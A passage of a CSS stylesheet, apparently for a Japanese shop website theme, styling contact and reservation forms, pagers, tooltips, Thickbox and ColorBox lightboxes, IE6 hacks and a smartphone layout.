	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
 .reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}     
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #6a6a6a;
	color: white;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	thickbox
--------------------------------------- */

#TB_window {
	font: 12px Arial, Helvetica, sans-serif;
	color: #333333;
	}

#TB_secondLine {
	font: 10px Arial, Helvetica, sans-serif;
	color: #666666;
	}

#TB_overlay {
	position: fixed;
	z-index: 100;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	}

.TB_overlayMacFFBGHack {
	background: url(/img/bg/black_alpha_80.png);
	}

.TB_overlayBG {
	background-color: #000000;
	filter:alpha(opacity=80);
	-moz-opacity: 0.80;
	opacity: 0.80;
	}

* html #TB_overlay { /* ie6 hack */
	position: absolute;
	height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
	}

#TB_window {
	position: fixed;
	background: url(/img/bg/black_alpha_50.png);
	z-index: 10001;
	display: none;
	text-align: left;
	top: 50%;
	left: 50%;
	-moz-border-radius-bottomleft: 5px;
	-moz-border-radius-bottomright: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	}

* html #TB_window { /* ie6 hack */
	position: absolute;
	margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
	}

#TB_window img#TB_Image {
	display: block;
	margin: 15px 0 0 15px;
	border: 1px solid #fff;
	}

#TB_caption {
	padding: 10px 20px;
	float:left;
	color: #fff;
	font-size: 11px;
	}
	
#TB_caption a {
	color: #fff;
	}

#TB_closeWindow {
	padding: 10px;
	float:right;
	}

#TB_closeAjaxWindow {
	padding: 7px 7px 5px 0;
	margin-bottom: 1px;
	text-align: right;
	float: right;
	}

#TB_ajaxWindowTitle {
	float: left;
	padding: 7px 0 5px 10px;
	margin-bottom: 1px;
	}

#TB_title{
	background-color: #FFF;
	height: 35px;
	}

#TB_ajaxContent {
	clear: both;
	padding: 2px 15px 15px 15px;
	overflow: auto;
	text-align: left;
	line-height: 1.4em;
	background-color: #ffffff;
	}

#TB_ajaxContent.TB_modal {
	padding: 15px;
	}

#TB_ajaxContent p {
	padding: 5px 0 5px 0;
	}

#TB_load {
	position: fixed;
	display: none;
	height: 13px;
	width: 208px;
	z-index: 103;
	top: 50%;
	left: 50%;
	margin: -6px 0 0 -104px; /* -height/2 0 0 -width/2 */
	}

* html #TB_load { /* ie6 hack */
	position: absolute;
	margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
	}

#TB_HideSelect {
	z-index: 99;
	position: fixed;
	top: 0;
	left: 0;
	background-color: #fff;
	border: none;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	opacity: 0;
	height: 100%;
	width: 100%;
	}

* html #TB_HideSelect { /* ie6 hack */
	position: absolute;
	height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
	}

#TB_iframeContent {
	clear: both;
	border: none;
	margin-bottom: -1px;
	margin-top: 1px;
	}
	
/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {                                                                      
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 40px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }  

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }    
  
h1.site_logo {
	font-size: 30px;
  text-align: center;	
	}
	
.site_description {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	background-color: rgba(255,255,255,0.6);    
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
  background-color: #6a6a6a;
  	background-size: 30px 18px;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                       
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: url(/img/theme_simple2/sub_navi_arrow_1.png) no-repeat 23px 4px;
	}
	
#navi ul.sub_navi li a:hover {
	background-size:  5px 10px;
	background: url(/img/theme_simple2/sub_navi_arrow_1_on.png) no-repeat 23px 4px;
	}
	
	/* フリーページナビゲーション用 */
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_41456 a.free_41456, body.id_41380 a.free_41380, body.id_45515 a.free_45515, body.id_48919 a.free_48919, body.id_41361 a.free_41361, body.id_46770 a.free_46770 {
        
        
    }
	

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
	color: #6a6a6a;
	border-top: #d0d0d0 dotted 1px;
	border-bottom: #d0d0d0 dotted 1px;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}


/* QRコード */

.qr_area {
  display: none;
  }

/* カウンター */

.counter_area {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border-bottom: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
	color: #6a6a6a;
	border-top: #d0d0d0 dotted 1px;
	border-bottom: #d0d0d0 dotted 1px;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #ffffff;
  margin: 0 20px 20px;
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #9f9f9f;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}  

.copyright {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #9f9f9f;
  float: none;
  text-align: center;
  }
  
.powered {
  color: #ffffff;
  float: none;
  margin: -2px 0 5px 0;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
  
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
  
.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }          

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 45px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}	
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  width: 100%;
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt {
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }      

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
